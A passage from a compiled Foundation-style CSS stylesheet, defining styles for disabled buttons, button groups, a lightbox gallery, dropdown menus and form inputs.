button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { color: #fff; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #f08a24; }

button.disabled.info, button[disabled].info, .button.disabled.info, .button[disabled].info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #61b6d9; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { color: #fff; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #a0d3e8; }

button::-moz-focus-inner { border: 0; padding: 0; }

@media only screen and (min-width: 40.0625em) { button, .button { display: inline-block; } }

.button-group { list-style: none; margin: 0; left: 0; }

.button-group:before, .button-group:after { content: " "; display: table; }

.button-group:after { clear: both; }

.button-group.even-2 li { display: inline-block; margin: 0 -2px; width: 50%; }

.button-group.even-2 li > button, .button-group.even-2 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-2 li:first-child button, .button-group.even-2 li:first-child .button { border-left: 0; }

.button-group.even-2 li button, .button-group.even-2 li .button { width: 100%; }

.button-group.even-3 li { display: inline-block; margin: 0 -2px; width: 33.33333%; }

.button-group.even-3 li > button, .button-group.even-3 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-3 li:first-child button, .button-group.even-3 li:first-child .button { border-left: 0; }

.button-group.even-3 li button, .button-group.even-3 li .button { width: 100%; }

.button-group.even-4 li { display: inline-block; margin: 0 -2px; width: 25%; }

.button-group.even-4 li > button, .button-group.even-4 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-4 li:first-child button, .button-group.even-4 li:first-child .button { border-left: 0; }

.button-group.even-4 li button, .button-group.even-4 li .button { width: 100%; }

.button-group.even-5 li { display: inline-block; margin: 0 -2px; width: 20%; }

.button-group.even-5 li > button, .button-group.even-5 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-5 li:first-child button, .button-group.even-5 li:first-child .button { border-left: 0; }

.button-group.even-5 li button, .button-group.even-5 li .button { width: 100%; }

.button-group.even-6 li { display: inline-block; margin: 0 -2px; width: 16.66667%; }

.button-group.even-6 li > button, .button-group.even-6 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-6 li:first-child button, .button-group.even-6 li:first-child .button { border-left: 0; }

.button-group.even-6 li button, .button-group.even-6 li .button { width: 100%; }

.button-group.even-7 li { display: inline-block; margin: 0 -2px; width: 14.28571%; }

.button-group.even-7 li > button, .button-group.even-7 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-7 li:first-child button, .button-group.even-7 li:first-child .button { border-left: 0; }

.button-group.even-7 li button, .button-group.even-7 li .button { width: 100%; }

.button-group.even-8 li { display: inline-block; margin: 0 -2px; width: 12.5%; }

.button-group.even-8 li > button, .button-group.even-8 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-8 li:first-child button, .button-group.even-8 li:first-child .button { border-left: 0; }

.button-group.even-8 li button, .button-group.even-8 li .button { width: 100%; }

.button-group > li { display: inline-block; margin: 0 -2px; }

.button-group > li > button, .button-group > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group > li:first-child button, .button-group > li:first-child .button { border-left: 0; }

.button-group.stack > li { display: block; margin: 0; float: none; }

.button-group.stack > li > button, .button-group.stack > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button { border-left: 0; }

.button-group.stack > li > button, .button-group.stack > li .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.stack > li > button { width: 100%; }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button { border-top: 0; }

.button-group.stack-for-small > li { display: inline-block; margin: 0 -2px; }

.button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-left: 0; }

@media only screen and (max-width: 40em) { .button-group.stack-for-small > li { display: block; margin: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-left: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.stack-for-small > li > button { width: 100%; }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-top: 0; } }

.button-group.radius > * { display: inline-block; margin: 0 -2px; }

.button-group.radius > * > button, .button-group.radius > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius > *:first-child button, .button-group.radius > *:first-child .button { border-left: 0; }

.button-group.radius > *, .button-group.radius > * > a, .button-group.radius > * > button, .button-group.radius > * > .button { border-radius: 0; }

.button-group.radius > *:first-child, .button-group.radius > *:first-child > a, .button-group.radius > *:first-child > button, .button-group.radius > *:first-child > .button { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.button-group.radius > *:last-child, .button-group.radius > *:last-child > a, .button-group.radius > *:last-child > button, .button-group.radius > *:last-child > .button { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > * { display: block; margin: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button { border-left: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.radius.stack > * > button { width: 100%; }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button { border-top: 0; }

.button-group.radius.stack > *, .button-group.radius.stack > * > a, .button-group.radius.stack > * > button, .button-group.radius.stack > * > .button { border-radius: 0; }

.button-group.radius.stack > *:first-child, .button-group.radius.stack > *:first-child > a, .button-group.radius.stack > *:first-child > button, .button-group.radius.stack > *:first-child > .button { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > *:last-child, .button-group.radius.stack > *:last-child > a, .button-group.radius.stack > *:last-child > button, .button-group.radius.stack > *:last-child > .button { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; }

@media only screen and (min-width: 40.0625em) { .button-group.radius.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; } }

@media only screen and (max-width: 40em) { .button-group.radius.stack-for-small > * { display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button { width: 100%; }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-top: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; } }

.button-group.round > * { display: inline-block; margin: 0 -2px; }

.button-group.round > * > button, .button-group.round > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round > *:first-child button, .button-group.round > *:first-child .button { border-left: 0; }

.button-group.round > *, .button-group.round > * > a, .button-group.round > * > button, .button-group.round > * > .button { border-radius: 0; }

.button-group.round > *:first-child, .button-group.round > *:first-child > a, .button-group.round > *:first-child > button, .button-group.round > *:first-child > .button { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.button-group.round > *:last-child, .button-group.round > *:last-child > a, .button-group.round > *:last-child > button, .button-group.round > *:last-child > .button { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

.button-group.round.stack > * { display: block; margin: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button { border-left: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.round.stack > * > button { width: 100%; }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button { border-top: 0; }

.button-group.round.stack > *, .button-group.round.stack > * > a, .button-group.round.stack > * > button, .button-group.round.stack > * > .button { border-radius: 0; }

.button-group.round.stack > *:first-child, .button-group.round.stack > *:first-child > a, .button-group.round.stack > *:first-child > button, .button-group.round.stack > *:first-child > .button { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }

.button-group.round.stack > *:last-child, .button-group.round.stack > *:last-child > a, .button-group.round.stack > *:last-child > button, .button-group.round.stack > *:last-child > .button { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; }

@media only screen and (min-width: 40.0625em) { .button-group.round.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; } }

@media only screen and (max-width: 40em) { .button-group.round.stack-for-small > * { display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button { width: 100%; }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-top: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; } }

.button-bar:before, .button-bar:after { content: " "; display: table; }

.button-bar:after { clear: both; }

.button-bar .button-group { float: left; margin-right: 0.625rem; }

.button-bar .button-group div { overflow: hidden; }

/* Clearing Styles */
.clearing-thumbs, [data-clearing] { list-style: none; margin-left: 0; margin-bottom: 0; }

.clearing-thumbs:before, .clearing-thumbs:after, [data-clearing]:before, [data-clearing]:after { content: " "; display: table; }

.clearing-thumbs:after, [data-clearing]:after { clear: both; }

.clearing-thumbs li, [data-clearing] li { float: left; margin-right: 10px; }

.clearing-thumbs[class*="block-grid-"] li, [data-clearing][class*="block-grid-"] li { margin-right: 0; }

.clearing-blackout { background: #333333; height: 100%; position: fixed; top: 0; width: 100%; z-index: 998; left: 0; }

.clearing-blackout .clearing-close { display: block; }

.clearing-container { height: 100%; margin: 0; overflow: hidden; position: relative; z-index: 998; }

.clearing-touch-label { color: #AAAAAA; font-size: .6em; left: 50%; position: absolute; top: 50%; }

.visible-img { height: 95%; position: relative; }

.visible-img img { position: absolute; left: 50%; top: 50%; -webkit-transform: translateY(-50%) translateX(-50%); transform: translateY(-50%) translateX(-50%); max-height: 100%; max-width: 100%; }

.clearing-caption { background: #333333; bottom: 0; color: #CCCCCC; font-size: 0.875em; line-height: 1.3; margin-bottom: 0; padding: 10px 30px 20px; position: absolute; text-align: center; width: 100%; left: 0; }

.clearing-close { color: #CCCCCC; display: none; font-size: 30px; line-height: 1; padding-left: 20px; padding-top: 10px; z-index: 999; }

.clearing-close:hover, .clearing-close:focus { color: #CCCCCC; }

.clearing-assembled .clearing-container { height: 100%; }

.clearing-assembled .clearing-container .carousel > ul { display: none; }

.clearing-feature li { display: none; }

.clearing-feature li.clearing-featured-img { display: block; }

@media only screen and (min-width: 40.0625em) { .clearing-main-prev, .clearing-main-next { height: 100%; position: absolute; top: 0; width: 40px; }
  .clearing-main-prev > span, .clearing-main-next > span { border: solid 12px; display: block; height: 0; position: absolute; top: 50%; width: 0; }
  .clearing-main-prev > span:hover, .clearing-main-next > span:hover { opacity: .8; }
  .clearing-main-prev { left: 0; }
  .clearing-main-prev > span { left: 5px; border-color: transparent; border-right-color: #CCCCCC; }
  .clearing-main-next { right: 0; }
  .clearing-main-next > span { border-color: transparent; border-left-color: #CCCCCC; }
  .clearing-main-prev.disabled, .clearing-main-next.disabled { opacity: .3; }
  .clearing-assembled .clearing-container .carousel { background: rgba(51, 51, 51, 0.8); height: 120px; margin-top: 10px; text-align: center; }
  .clearing-assembled .clearing-container .carousel > ul { display: inline-block; z-index: 999; height: 100%; position: relative; float: none; }
  .clearing-assembled .clearing-container .carousel > ul li { clear: none; cursor: pointer; display: block; float: left; margin-right: 0; min-height: inherit; opacity: .4; overflow: hidden; padding: 0; position: relative; width: 120px; }
  .clearing-assembled .clearing-container .carousel > ul li.fix-height img { height: 100%; max-width: none; }
  .clearing-assembled .clearing-container .carousel > ul li a.th { border: none; -webkit-box-shadow: none; box-shadow: none; display: block; }
  .clearing-assembled .clearing-container .carousel > ul li img { cursor: pointer !important; width: 100% !important; }
  .clearing-assembled .clearing-container .carousel > ul li.visible { opacity: 1; }
  .clearing-assembled .clearing-container .carousel > ul li:hover { opacity: .8; }
  .clearing-assembled .clearing-container .visible-img { background: #333333; height: 85%; overflow: hidden; }
  .clearing-close { padding-left: 0; padding-top: 0; position: absolute; top: 10px; right: 20px; } }

/* Foundation Dropdowns */
.f-dropdown { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 2px; max-width: 200px; }

.f-dropdown.open { display: block; }

.f-dropdown > *:first-child { margin-top: 0; }

.f-dropdown > *:last-child { margin-bottom: 0; }

.f-dropdown:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #FFFFFF transparent; border-bottom-style: solid; position: absolute; top: -12px; left: 10px; z-index: 89; }

.f-dropdown:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #cccccc transparent; border-bottom-style: solid; position: absolute; top: -14px; left: 9px; z-index: 88; }

.f-dropdown.right:before { left: auto; right: 10px; }

.f-dropdown.right:after { left: auto; right: 9px; }

.f-dropdown.drop-right { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: 2px; max-width: 200px; }

.f-dropdown.drop-right.open { display: block; }

.f-dropdown.drop-right > *:first-child { margin-top: 0; }

.f-dropdown.drop-right > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-right:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent #FFFFFF transparent transparent; border-right-style: solid; position: absolute; top: 10px; left: -12px; z-index: 89; }

.f-dropdown.drop-right:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent #cccccc transparent transparent; border-right-style: solid; position: absolute; top: 9px; left: -14px; z-index: 88; }

.f-dropdown.drop-left { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: -2px; max-width: 200px; }

.f-dropdown.drop-left.open { display: block; }

.f-dropdown.drop-left > *:first-child { margin-top: 0; }

.f-dropdown.drop-left > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-left:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #FFFFFF; border-left-style: solid; position: absolute; top: 10px; right: -12px; left: auto; z-index: 89; }

.f-dropdown.drop-left:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #cccccc; border-left-style: solid; position: absolute; top: 9px; right: -14px; left: auto; z-index: 88; }

.f-dropdown.drop-top { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-left: 0; margin-top: -2px; max-width: 200px; }

.f-dropdown.drop-top.open { display: block; }

.f-dropdown.drop-top > *:first-child { margin-top: 0; }

.f-dropdown.drop-top > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-top:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: #FFFFFF transparent transparent transparent; border-top-style: solid; bottom: -12px; position: absolute; top: auto; left: 10px; right: auto; z-index: 89; }

.f-dropdown.drop-top:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: #cccccc transparent transparent transparent; border-top-style: solid; bottom: -14px; position: absolute; top: auto; left: 9px; right: auto; z-index: 88; }

.f-dropdown li { cursor: pointer; font-size: 0.875rem; line-height: 1.125rem; margin: 0; }

.f-dropdown li:hover, .f-dropdown li:focus { background: #EEEEEE; }

.f-dropdown li.radius { border-radius: 3px; }

.f-dropdown li a { display: block; padding: 0.5rem; color: #555555; }

.f-dropdown.content { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; padding: 1.25rem; width: 100%; z-index: 89; max-width: 200px; }

.f-dropdown.content.open { display: block; }

.f-dropdown.content > *:first-child { margin-top: 0; }

.f-dropdown.content > *:last-child { margin-bottom: 0; }

.f-dropdown.tiny { max-width: 200px; }

.f-dropdown.small { max-width: 300px; }

.f-dropdown.medium { max-width: 500px; }

.f-dropdown.large { max-width: 800px; }

.f-dropdown.mega { width: 100% !important; max-width: 100% !important; }

.f-dropdown.mega.open { left: 0 !important; }

.dropdown.button, button.dropdown { position: relative; padding-right: 3.5625rem; }

.dropdown.button::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; border-style: solid; content: ""; display: block; height: 0; position: absolute; top: 50%; width: 0; }

.dropdown.button::after, button.dropdown::after { border-width: 0.375rem; right: 1.40625rem; margin-top: -0.15625rem; }

.dropdown.button::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.tiny, button.dropdown.tiny { padding-right: 2.625rem; }

.dropdown.button.tiny:after, button.dropdown.tiny:after { border-width: 0.375rem; right: 1.125rem; margin-top: -0.125rem; }

.dropdown.button.tiny::after, button.dropdown.tiny::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.small, button.dropdown.small { padding-right: 3.0625rem; }

.dropdown.button.small::after, button.dropdown.small::after { border-width: 0.4375rem; right: 1.3125rem; margin-top: -0.15625rem; }

.dropdown.button.small::after, button.dropdown.small::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.large, button.dropdown.large { padding-right: 3.625rem; }

.dropdown.button.large::after, button.dropdown.large::after { border-width: 0.3125rem; right: 1.71875rem; margin-top: -0.15625rem; }

.dropdown.button.large::after, button.dropdown.large::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.secondary:after, button.dropdown.secondary:after { border-color: #333333 transparent transparent transparent; }

/* Standard Forms */
form { margin: 0 0 1rem; }

/* Using forms within rows, we need to set some defaults */
form .row .row { margin: 0 -0.5rem; }

form .row .row .column, form .row .row .columns { padding: 0 0.5rem; }

form .row .row.collapse { margin: 0; }

form .row .row.collapse .column, form .row .row.collapse .columns { padding: 0; }

form .row .row.collapse input { -webkit-border-bottom-right-radius: 0; -webkit-border-top-right-radius: 0; border-bottom-right-radius: 0; border-top-right-radius: 0; }

form .row input.column, form .row input.columns, form .row textarea.column, form .row textarea.columns { padding-left: 0.5rem; }

/* Label Styles */
label { color: #4d4d4d; cursor: pointer; display: block; font-size: 0.875rem; font-weight: 400; line-height: 1.5; margin-bottom: 0; /* Styles for required inputs */ }

label.right { float: none !important; text-align: right; }

label.inline { margin: 0 0 1rem 0; padding: 0.5625rem 0; }

label small { text-transform: capitalize; color: #676767; }

/* Attach elements to the beginning or end of an input */
.prefix, .postfix { border-style: solid; border-width: 1px; display: block; font-size: 0.875rem; height: 2.3125rem; line-height: 2.3125rem; overflow: visible; padding-bottom: 0; padding-top: 0; position: relative; text-align: center; width: 100%; z-index: 2; }

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button.radius { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.postfix.button.radius { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.prefix.button.round { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.postfix.button.round { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix { background: #f2f2f2; border-right: none; color: #333333; border-color: #cccccc; }

span.postfix, label.postfix { background: #f2f2f2; color: #333333; border-color: #cccccc; }

/* We use this to get basic styling on all basic form elements */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="color"], textarea { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; background-color: #FFFFFF; border-style: solid; border-width: 1px; border-color: #cccccc; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); color: rgba(0, 0, 0, 0.75); display: block; font-family: inherit; font-size: 0.875rem; height: 2.3125rem; margin: 0 0 1rem 0; padding: 0.5rem; width: 100%; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: border-color 0.15s linear, background 0.15s linear; transition: border-color 0.15s linear, background 0.15s linear; }

input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="color"]:focus, textarea:focus { background: #fafafa; border-color: #999999; outline: none; }

input[type="text"]:disabled, input[type="password"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="month"]:disabled, input[type="week"]:disabled, input[type="email"]:disabled, input[type="number"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="color"]:disabled, textarea:disabled { background-color: #DDDDDD; cursor: default; }

input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"], input[type="password"][disabled], input[type="password"][readonly], fieldset[disabled] input[type="password"], input[type="date"][disabled], input[type="date"][readonly], fieldset[disabled] input[type="date"], input[type="datetime"][disabled], input[type="datetime"][readonly], fieldset[disabled] input[type="datetime"], input[type="datetime-local"][disabled], input[type="datetime-local"][readonly], fieldset[disabled] input[type="datetime-local"], input[type="month"][disabled], input[type="month"][readonly], fieldset[disabled] input[type="month"], input[type="week"][disabled], input[type="week"][readonly], fieldset[disabled] input[type="week"], input[type="email"][disabled], input[type="email"][readonly], fieldset[disabled] input[type="email"], input[type="number"][disabled], input[type="number"][readonly], fieldset[disabled] input[type="number"], input[type="search"][disabled], input[type="search"][readonly], fieldset[disabled] input[type="search"], input[type="tel"][disabled], input[type="tel"][readonly], fieldset[disabled] input[type="tel"], input[type="time"][disabled], input[type="time"][readonly], fieldset[disabled] input[type="time"], input[type="url"][disabled], input[type="url"][readonly], fieldset[disabled] input[type="url"], input[type="color"][disabled], input[type="color"][readonly], fieldset[disabled] input[type="color"], textarea[disabled], textarea[readonly], fieldset[disabled] textarea { background-color: #DDDDDD; cursor: default; }

input[type="text"].radius, input[type="password"].radius, input[type="date"].radius, input[type="datetime"].radius, input[type="datetime-local"].radius, input[type="month"].radius, input[type="week"].radius, input[type="email"].radius, input[type="number"].radius, input[type="search"].radius, input[type="tel"].radius, input[type="time"].radius, input[type="url"].radius, input[type="color"].radius, textarea.radius { border-radius: 3px; }

form .row .prefix-radius.row.collapse input, form .row .prefix-radius.row.collapse textarea, form .row .prefix-radius.row.collapse select, form .row .prefix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

